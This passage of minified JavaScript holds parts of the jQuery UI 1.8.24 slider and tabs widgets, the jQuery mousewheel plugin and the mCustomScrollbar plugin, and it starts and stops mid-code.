e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,n,s,r;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),1<(n=i/e)&&(n=1),n<0&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),r=this._valueMin()+n*s,this._trimAlignValue(r)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var n,s,r;this.options.values&&this.options.values.length?(n=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&n<i||1===e&&i<n)&&(i=n),i!==this.values(e)&&((s=this.values())[e]=i,r=this._trigger("slide",t,{handle:this.handles[e],value:i,values:s}),n=this.values(e?0:1),!1!==r&&this.values(e,i,!0))):i!==this.value()&&(!1!==(r=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(t,e){var i,n,s;if(1<arguments.length)return this.options.values[t]=this._trimAlignValue(e),this._refreshValue(),void this._change(null,t);if(!arguments.length)return this._values();if(!u.isArray(t))return this.options.values&&this.options.values.length?this._values(t):this.value();for(i=this.options.values,n=t,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(t,e){var i,n=0;switch(u.isArray(this.options.values)&&(n=this.options.values.length),u.Widget.prototype._setOption.apply(this,arguments),t){case"disabled":e?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<n;i+=1)this._change(null,i);this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,n;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,n=t-i;return 2*Math.abs(i)>=e&&(n+=0<i?e:-e),parseFloat(n.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var i,n,t,e,s,r=this.options.range,o=this.options,a=this,l=!this._animateOff&&o.animate,h={};this.options.values&&this.options.values.length?this.handles.each(function(t,e){i=(a.values(t)-a._valueMin())/(a._valueMax()-a._valueMin())*100,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",u(this).stop(1,1)[l?"animate":"css"](h,o.animate),!0===a.options.range&&("horizontal"===a.orientation?(0===t&&a.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({width:i-n+"%"},{queue:!1,duration:o.animate})):(0===t&&a.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({height:i-n+"%"},{queue:!1,duration:o.animate}))),n=i}):(t=this.value(),e=this._valueMin(),s=this._valueMax(),i=s!==e?(t-e)/(s-e)*100:0,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](h,o.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},o.animate),"max"===r&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:o.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},o.animate),"max"===r&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:o.animate}))}}),u.extend(u.ui.slider,{version:"1.8.24"})}(jQuery),function(p,t){var e=0,i=0;p.widget("ui.tabs",{options:{add:null,ajaxOptions:null,cache:!1,cookie:null,collapsible:!1,disable:null,disabled:[],enable:null,event:"click",fx:null,idPrefix:"ui-tabs-",load:null,panelTemplate:"<div></div>",remove:null,select:null,show:null,spinner:"<em>Loading&#8230;</em>",tabTemplate:"<li><a href='#{href}'><span>#{label}</span></a></li>"},_create:function(){this._tabify(!0)},_setOption:function(t,e){if("selected"==t){if(this.options.collapsible&&e==this.options.selected)return;this.select(e)}else this.options[t]=e,this._tabify()},_tabId:function(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^\w\u00c0-\uFFFF-]/g,"")||this.options.idPrefix+ ++e},_sanitizeSelector:function(t){return t.replace(/:/g,"\\:")},_cookie:function(){var t=this.cookie||(this.cookie=this.options.cookie.name||"ui-tabs-"+ ++i);return p.cookie.apply(null,[t].concat(p.makeArray(arguments)))},_ui:function(t,e){return{tab:t,panel:e,index:this.anchors.index(t)}},_cleanup:function(){this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function(){var t=p(this);t.html(t.data("label.tabs")).removeData("label.tabs")})},_tabify:function(t){function i(t,e){t.css("display",""),!p.support.opacity&&e.opacity&&t[0].style.removeAttribute("filter")}var n,s,a=this,l=this.options,h=/^#.+/;this.list=this.element.find("ol,ul").eq(0),this.lis=p(" > li:has(a[href])",this.list),this.anchors=this.lis.map(function(){return p("a",this)[0]}),this.panels=p([]),this.anchors.each(function(t,e){var i,n=p(e).attr("href"),s=n.split("#")[0];if(s&&(s===location.toString().split("#")[0]||(i=p("base")[0])&&s===i.href)&&(n=e.hash,e.href=n),h.test(n))a.panels=a.panels.add(a.element.find(a._sanitizeSelector(n)));else if(n&&"#"!==n){p.data(e,"href.tabs",n),p.data(e,"load.tabs",n.replace(/#.*$/,""));var r=a._tabId(e);e.href="#"+r;var o=a.element.find("#"+r);o.length||(o=p(l.panelTemplate).attr("id",r).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(a.panels[t-1]||a.list)).data("destroy.tabs",!0),a.panels=a.panels.add(o)}else l.disabled.push(t)}),t?(this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all"),this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.lis.addClass("ui-state-default ui-corner-top"),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom"),void 0===l.selected?(location.hash&&this.anchors.each(function(t,e){if(e.hash==location.hash)return l.selected=t,!1}),"number"!=typeof l.selected&&l.cookie&&(l.selected=parseInt(a._cookie(),10)),"number"!=typeof l.selected&&this.lis.filter(".ui-tabs-selected").length&&(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected"))),l.selected=l.selected||(this.lis.length?0:-1)):null===l.selected&&(l.selected=-1),l.selected=0<=l.selected&&this.anchors[l.selected]||l.selected<0?l.selected:0,l.disabled=p.unique(l.disabled.concat(p.map(this.lis.filter(".ui-state-disabled"),function(t,e){return a.lis.index(t)}))).sort(),-1!=p.inArray(l.selected,l.disabled)&&l.disabled.splice(p.inArray(l.selected,l.disabled),1),this.panels.addClass("ui-tabs-hide"),this.lis.removeClass("ui-tabs-selected ui-state-active"),0<=l.selected&&this.anchors.length&&(a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash)).removeClass("ui-tabs-hide"),this.lis.eq(l.selected).addClass("ui-tabs-selected ui-state-active"),a.element.queue("tabs",function(){a._trigger("show",null,a._ui(a.anchors[l.selected],a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash))[0]))}),this.load(l.selected)),p(window).bind("unload",function(){a.lis.add(a.anchors).unbind(".tabs"),a.lis=a.anchors=a.panels=null})):l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected")),this.element[l.collapsible?"addClass":"removeClass"]("ui-tabs-collapsible"),l.cookie&&this._cookie(l.selected,l.cookie);for(var e,r=0;e=this.lis[r];r++)p(e)[-1==p.inArray(r,l.disabled)||p(e).hasClass("ui-tabs-selected")?"removeClass":"addClass"]("ui-state-disabled");if(!1===l.cache&&this.anchors.removeData("cache.tabs"),this.lis.add(this.anchors).unbind(".tabs"),"mouseover"!==l.event){var o=function(t,e){e.is(":not(.ui-state-disabled)")&&e.addClass("ui-state-"+t)},u=function(t,e){e.removeClass("ui-state-"+t)};this.lis.bind("mouseover.tabs",function(){o("hover",p(this))}),this.lis.bind("mouseout.tabs",function(){u("hover",p(this))}),this.anchors.bind("focus.tabs",function(){o("focus",p(this).closest("li"))}),this.anchors.bind("blur.tabs",function(){u("focus",p(this).closest("li"))})}l.fx&&(p.isArray(l.fx)?(n=l.fx[0],s=l.fx[1]):n=s=l.fx);var c=s?function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.hide().removeClass("ui-tabs-hide").animate(s,s.duration||"normal",function(){i(e,s),a._trigger("show",null,a._ui(t,e[0]))})}:function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.removeClass("ui-tabs-hide"),a._trigger("show",null,a._ui(t,e[0]))},d=n?function(t,e){e.animate(n,n.duration||"normal",function(){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),i(e,n),a.element.dequeue("tabs")})}:function(t,e,i){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),a.element.dequeue("tabs")};this.anchors.bind(l.event+".tabs",function(){var t=this,e=p(t).closest("li"),i=a.panels.filter(":not(.ui-tabs-hide)"),n=a.element.find(a._sanitizeSelector(t.hash));if(e.hasClass("ui-tabs-selected")&&!l.collapsible||e.hasClass("ui-state-disabled")||e.hasClass("ui-state-processing")||a.panels.filter(":animated").length||!1===a._trigger("select",null,a._ui(this,n[0])))return this.blur(),!1;if(l.selected=a.anchors.index(this),a.abort(),l.collapsible){if(e.hasClass("ui-tabs-selected"))return l.selected=-1,l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){d(t,i)}).dequeue("tabs"),this.blur(),!1;if(!i.length)return l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),this.blur(),!1}if(l.cookie&&a._cookie(l.selected,l.cookie),!n.length)throw"jQuery UI Tabs: Mismatching fragment identifier.";i.length&&a.element.queue("tabs",function(){d(t,i)}),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),p.browser.msie&&this.blur()}),this.anchors.bind("click.tabs",function(){return!1})},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},destroy:function(){var t=this.options;return this.abort(),this.element.unbind(".tabs").removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible").removeData("tabs"),this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.anchors.each(function(){var t=p.data(this,"href.tabs");t&&(this.href=t);var i=p(this).unbind(".tabs");p.each(["href","load","cache"],function(t,e){i.removeData(e+".tabs")})}),this.lis.unbind(".tabs").add(this.panels).each(function(){p.data(this,"destroy.tabs")?p(this).remove():p(this).removeClass(["ui-state-default","ui-corner-top","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel","ui-widget-content","ui-corner-bottom","ui-tabs-hide"].join(" "))}),t.cookie&&this._cookie(null,t.cookie),this},add:function(t,e,i){void 0===i&&(i=this.anchors.length);var n=this,s=this.options,r=p(s.tabTemplate.replace(/#\{href\}/g,t).replace(/#\{label\}/g,e)),o=t.indexOf("#")?this._tabId(p("a",r)[0]):t.replace("#","");r.addClass("ui-state-default ui-corner-top").data("destroy.tabs",!0);var a=n.element.find("#"+o);return a.length||(a=p(s.panelTemplate).attr("id",o).data("destroy.tabs",!0)),a.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"),i>=this.lis.length?(r.appendTo(this.list),a.appendTo(this.list[0].parentNode)):(r.insertBefore(this.lis[i]),a.insertBefore(this.panels[i])),s.disabled=p.map(s.disabled,function(t,e){return i<=t?++t:t}),this._tabify(),1==this.anchors.length&&(s.selected=0,r.addClass("ui-tabs-selected ui-state-active"),a.removeClass("ui-tabs-hide"),this.element.queue("tabs",function(){n._trigger("show",null,n._ui(n.anchors[0],n.panels[0]))}),this.load(0)),this._trigger("add",null,this._ui(this.anchors[i],this.panels[i])),this},remove:function(i){i=this._getIndex(i);var t=this.options,e=this.lis.eq(i).remove(),n=this.panels.eq(i).remove();return e.hasClass("ui-tabs-selected")&&1<this.anchors.length&&this.select(i+(i+1<this.anchors.length?1:-1)),t.disabled=p.map(p.grep(t.disabled,function(t,e){return t!=i}),function(t,e){return i<=t?--t:t}),this._tabify(),this._trigger("remove",null,this._ui(e.find("a")[0],n[0])),this},enable:function(i){i=this._getIndex(i);var t=this.options;if(-1!=p.inArray(i,t.disabled))return this.lis.eq(i).removeClass("ui-state-disabled"),t.disabled=p.grep(t.disabled,function(t,e){return t!=i}),this._trigger("enable",null,this._ui(this.anchors[i],this.panels[i])),this},disable:function(t){t=this._getIndex(t);var e=this.options;return t!=e.selected&&(this.lis.eq(t).addClass("ui-state-disabled"),e.disabled.push(t),e.disabled.sort(),this._trigger("disable",null,this._ui(this.anchors[t],this.panels[t]))),this},select:function(t){if(-1==(t=this._getIndex(t))){if(!this.options.collapsible||-1==this.options.selected)return this;t=this.options.selected}return this.anchors.eq(t).trigger(this.options.event+".tabs"),this},load:function(n){n=this._getIndex(n);var s=this,r=this.options,o=this.anchors.eq(n)[0],t=p.data(o,"load.tabs");if(this.abort(),t&&(0===this.element.queue("tabs").length||!p.data(o,"cache.tabs"))){if(this.lis.eq(n).addClass("ui-state-processing"),r.spinner){var e=p("span",o);e.data("label.tabs",e.html()).html(r.spinner)}return this.xhr=p.ajax(p.extend({},r.ajaxOptions,{url:t,success:function(t,e){s.element.find(s._sanitizeSelector(o.hash)).html(t),s._cleanup(),r.cache&&p.data(o,"cache.tabs",!0),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.success(t,e)}catch(t){}},error:function(t,e,i){s._cleanup(),s._trigger("load",null,s._ui(s.anchors[n],s.panels[n]));try{r.ajaxOptions.error(t,e,n,o)}catch(i){}}})),s.element.dequeue("tabs"),this}this.element.dequeue("tabs")},abort:function(){return this.element.queue([]),this.panels.stop(!1,!0),this.element.queue("tabs",this.element.queue("tabs").splice(-2,2)),this.xhr&&(this.xhr.abort(),delete this.xhr),this._cleanup(),this},url:function(t,e){return this.anchors.eq(t).removeData("cache.tabs").data("load.tabs",e),this},length:function(){return this.anchors.length}}),p.extend(p.ui.tabs,{version:"1.8.24"}),p.extend(p.ui.tabs.prototype,{rotation:null,rotate:function(e,t){var i=this,n=this.options,s=i._rotate||(i._rotate=function(t){clearTimeout(i.rotation),i.rotation=setTimeout(function(){var t=n.selected;i.select(++t<i.anchors.length?t:0)},e),t&&t.stopPropagation()}),r=i._unrotate||(i._unrotate=t?function(t){s()}:function(t){t.clientX&&i.rotate(null)});return e?(this.element.bind("tabsshow",s),this.anchors.bind(n.event+".tabs",r),s()):(clearTimeout(i.rotation),this.element.unbind("tabsshow",s),this.anchors.unbind(n.event+".tabs",r),delete this._rotate,delete this._unrotate),this}})}(jQuery),function(o){function e(t){var e=t||window.event,i=[].slice.call(arguments,1),n=0,s=0,r=0;return(t=o.event.fix(e)).type="mousewheel",e.wheelDelta&&(n=e.wheelDelta/120),e.detail&&(n=-e.detail/3),r=n,void 0!==e.axis&&e.axis===e.HORIZONTAL_AXIS&&(r=0,s=-1*n),void 0!==e.wheelDeltaY&&(r=e.wheelDeltaY/120),void 0!==e.wheelDeltaX&&(s=-1*e.wheelDeltaX/120),i.unshift(t,n,s,r),(o.event.dispatch||o.event.handle).apply(this,i)}var i=["DOMMouseScroll","mousewheel"];if(o.event.fixHooks)for(var t=i.length;t;)o.event.fixHooks[i[--t]]=o.event.mouseHooks;o.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var t=i.length;t;)this.addEventListener(i[--t],e,!1);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var t=i.length;t;)this.removeEventListener(i[--t],e,!1);else this.onmousewheel=null}},o.fn.extend({mousewheel:function(t){return t?this.bind("mousewheel",t):this.trigger("mousewheel")},unmousewheel:function(t){return this.unbind("mousewheel",t)}})}(jQuery),function(S){var e={init:function(u){function c(){return"ontouchstart"in window?1:0}u=S.extend(!0,{set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:0,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},u);return S(document).data("mCS-is-touch-device",!1),c()&&S(document).data("mCS-is-touch-device",!0),this.each(function(){var e=S(this);if(u.set_width&&e.css("width",u.set_width),u.set_height&&e.css("height",u.set_height),S(document).data("mCustomScrollbar-index")){var t=parseInt(S(document).data("mCustomScrollbar-index"));S(document).data("mCustomScrollbar-index",t+1)}else S(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+S(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+S(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(u.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var n=i.children(".mCSB_h_wrapper");n.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:n.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var s=i.children(".mCSB_container");if(S(document).data("mCS-is-touch-device")){var r=navigator.userAgent;if(-1!=r.indexOf("Android"))parseFloat(r.slice(r.indexOf("Android")+8))<3?function(t){document.getElementById(t);var e=0,i=0;document.getElementById(t).addEventListener("touchstart",function(t){e=this.scrollTop+t.touches[0].pageY,i=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<e-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>e+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<i-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>i+5)&&t.preventDefault(),this.scrollTop=e-t.touches[0].pageY,this.scrollLeft=i-t.touches[0].pageX},!1)}("mCSB_"+S(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});s.addClass("mCS_no_scrollbar mCS_touch"),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,s)})}else{s.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var o,a=i.children(".mCSB_scrollTools"),l=a.children(".mCSB_draggerContainer").children(".mCSB_dragger");if(u.horizontalScroll?l.data("minDraggerWidth",l.width()):l.data("minDraggerHeight",l.height()),u.scrollButtons.enable&&(u.horizontalScroll?a.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):a.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:u.horizontalScroll,scrollInertia:u.scrollInertia,scrollEasing:u.scrollEasing,mouseWheel:u.mouseWheel,autoDraggerLength:u.autoDraggerLength,"scrollButtons-enable":u.scrollButtons.enable,"scrollButtons-scrollType":u.scrollButtons.scrollType,"scrollButtons-scrollSpeed":u.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":u.scrollButtons.scrollAmount,autoExpandHorizontalScroll:u.advanced.autoExpandHorizontalScroll,"onScroll-Callback":u.callbacks.onScroll,"onTotalScroll-Callback":u.callbacks.onTotalScroll,"onTotalScroll-Offset":u.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),u.advanced.updateOnBrowserResize)S(window).resize(function(){o&&clearTimeout(o),o=setTimeout(function(){e.mCustomScrollbar("update")},150)})}if(u.advanced.updateOnContentResize){if(u.horizontalScroll){var h=s.outerWidth();c()&&i.css({"-webkit-overflow-scrolling":"auto"})}else h=s.outerHeight();setInterval(function(){if(u.horizontalScroll){u.advanced.autoExpandHorizontalScroll&&s.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:s.outerWidth(),position:"relative"}).unwrap();var t=s.outerWidth()}else t=s.outerHeight();t!=h&&(e.mCustomScrollbar("update"),h=t)},300)}})},update:function(){var t=S(this),e=t.children(".mCustomScrollBox"),i=e.children(".mCSB_container");S(document).data("mCS-is-touch-device")||i.removeClass("mCS_no_scrollbar");var n=e.children(".mCSB_scrollTools"),s=n.children(".mCSB_draggerContainer"),r=s.children(".mCSB_dragger");if(t.data("horizontalScroll")){var o=n.children(".mCSB_buttonLeft"),a=n.children(".mCSB_buttonRight"),l=e.width();t.data("autoExpandHorizontalScroll")&&i.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:i.outerWidth(),position:"relative"}).unwrap();var h=i.outerWidth()}else var u=n.children(".mCSB_buttonUp"),c=n.children(".mCSB_buttonDown"),d=e.height(),p=i.outerHeight();if(d<p&&!t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var f=s.height();if(t.data("autoDraggerLength")){var g=Math.round(d/p*f),m=r.data("minDraggerHeight");if(g<=m)r.css({height:m});else if(f-10<=g){var v=f-10;r.css({height:v})}else r.css({height:g});r.children(".mCSB_dragger_bar").css({"line-height":r.height()+"px"})}var y=(p-d)/(f-r.height());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);var b=Math.abs(Math.round(i.position().top));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else if(l<h&&t.data("horizontalScroll")&&!S(document).data("mCS-is-touch-device")){n.css("display","block");var _=s.width();if(t.data("autoDraggerLength")){var w=Math.round(l/h*_),x=r.data("minDraggerWidth");if(w<=x)r.css({width:x});else if(_-10<=w){var k=_-10;r.css({width:k})}else r.css({width:w})}y=(h-l)/(_-r.width());t.data("scrollAmount",y),t.mCustomScrollbar("scrolling",e,i,s,r,u,c,o,a);b=Math.abs(Math.round(i.position().left));t.mCustomScrollbar("scrollTo",b,{callback:!1})}else e.unbind("mousewheel"),e.unbind("focusin"),t.data("horizontalScroll")?r.add(i).css("left",0):r.add(i).css("top",0),n.css("display","none"),i.addClass("mCS_no_scrollbar")},scrolling:function(u,c,d,p,t,e,i,n){var s,f=S(this);if(!p.hasClass("ui-draggable")){if(f.data("horizontalScroll"))var r="x";else r="y";p.draggable({axis:r,containment:"parent",drag:function(t,e){f.mCustomScrollbar("scroll"),p.addClass("mCSB_dragger_onDrag")},stop:function(t,e){p.removeClass("mCSB_dragger_onDrag")}})}if(d.unbind("click").bind("click",function(t){var e,i;f.data("horizontalScroll")?((e=t.pageX-d.offset().left)<p.position().left||e>p.position().left+p.width())&&((i=e)>=d.width()-p.width()&&(i=d.width()-p.width()),p.css("left",i),f.mCustomScrollbar("scroll")):((e=t.pageY-d.offset().top)<p.position().top||e>p.position().top+p.height())&&((i=e)>=d.height()-p.height()&&(i=d.height()-p.height()),p.css("top",i),f.mCustomScrollbar("scroll"))}),f.data("mouseWheel")){var h=f.data("mouseWheel");if("auto"===f.data("mouseWheel")){h=8;var o=navigator.userAgent;-1!=o.indexOf("Mac")&&-1!=o.indexOf("Safari")&&-1!=o.indexOf("AppleWebKit")&&-1==o.indexOf("Chrome")&&(h=1)}u.unbind("mousewheel").bind("mousewheel",function(t,e){t.preventDefault();var i=Math.abs(e*h);if(f.data("horizontalScroll")){var n=p.position().left-e*i;p.css("left",n),p.position().left<0&&p.css("left",0);var s=d.width(),r=p.width();p.position().left>s-r&&p.css("left",s-r)}else{var o=p.position().top-e*i;p.css("top",o),p.position().top<0&&p.css("top",0);var a=d.height(),l=p.height();p.position().top>a-l&&p.css("top",a-l)}f.mCustomScrollbar("scroll")})}if(f.data("scrollButtons-enable"))if("pixels"===f.data("scrollButtons-scrollType"))S.browser.msie&&parseInt(S.browser.version)<9&&f.data("scrollInertia",0),f.data("horizontalScroll")?(n.add(i).unbind("click mousedown mouseup mouseout",v,y),n.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),i.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().left)-f.data("scrollButtons-scrollAmount"),c.position().left>=-f.data("scrollButtons-scrollAmount")&&(s="left"),f.mCustomScrollbar("scrollTo",s))})):(e.add(t).unbind("click mousedown mouseup mouseout",k,C),e.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)+f.data("scrollButtons-scrollAmount"),f.mCustomScrollbar("scrollTo",s))}),t.bind("click",function(t){t.preventDefault(),c.is(":animated")||(s=Math.abs(c.position().top)-f.data("scrollButtons-scrollAmount"),c.position().top>=-f.data("scrollButtons-scrollAmount")&&(s="top"),f.mCustomScrollbar("scrollTo",s))}));else if(f.data("horizontalScroll")){n.add(i).unbind("click mousedown mouseup mouseout",v,y);var a,l=d.width(),g=p.width();n.bind("mousedown",function(t){t.preventDefault();var e=l-g;a=setInterval(function(){var t=Math.abs(p.position().left-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var m,v=function(t){t.preventDefault(),clearInterval(a),p.stop()};n.bind("mouseup mouseout",v),i.bind("mousedown",function(t){t.preventDefault();m=setInterval(function(){var t=Math.abs(p.position().left-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({left:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var y=function(t){t.preventDefault(),clearInterval(m),p.stop()};i.bind("mouseup mouseout",y)}else{e.add(t).unbind("click mousedown mouseup mouseout",k,C);var b,_=d.height(),w=p.height();e.bind("mousedown",function(t){t.preventDefault();var e=_-w;b=setInterval(function(){var t=Math.abs(p.position().top-e)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:e},t,"linear"),f.mCustomScrollbar("scroll")},20)});var x,k=function(t){t.preventDefault(),clearInterval(b),p.stop()};e.bind("mouseup mouseout",k),t.bind("mousedown",function(t){t.preventDefault();x=setInterval(function(){var t=Math.abs(p.position().top-0)*(100/f.data("scrollButtons-scrollSpeed"));p.stop().animate({top:0},t,"linear"),f.mCustomScrollbar("scroll")},20)});var C=function(t){t.preventDefault(),clearInterval(x),p.stop()};t.bind("mouseup mouseout",C)}u.unbind("focusin").bind("focusin",function(){u.scrollTop(0).scrollLeft(0);var t=S(document.activeElement);if(t.is("input,textarea,select,button,a[tabindex],area,object"))if(f.data("horizontalScroll")){var e=c.position().left,i=t.position().left,n=u.width(),s=t.outerWidth();if(0<=e+i&&e+i<=n-s);else(r=i/f.data("scrollAmount"))>=d.width()-p.width()&&(r=d.width()-p.width()),p.css("left",r),f.mCustomScrollbar("scroll")}else{var r,o=c.position().top,a=t.position().top,l=u.height(),h=t.outerHeight();if(0<=o+a&&o+a<=l-h);else(r=a/f.data("scrollAmount"))>=d.height()-p.height()&&(r=d.height()-p.height()),p.css("top",r),f.mCustomScrollbar("scroll")}})},scroll:function(t){var 